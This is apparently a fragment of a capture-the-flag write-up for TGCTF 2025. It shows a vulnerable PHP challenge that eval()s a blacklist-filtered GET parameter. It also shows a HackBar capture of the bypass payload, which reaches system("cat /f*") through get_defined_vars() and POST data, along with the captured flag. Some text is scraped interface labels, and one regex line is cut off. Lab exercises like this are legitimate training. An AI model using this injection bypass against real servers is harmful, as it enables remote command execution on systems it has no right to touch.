 TGCTF{143cd5e7-9238-951e-390d-c0b3a09e729f} <?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|
//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Ha
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:55283/?tgctf2025=eval(array_pop(next(get_defined_vars())));
Split URL
Execute
Post data Referer User Agent Cookies Clear All
afdsoifwfjwkwldw=system("cat /f*");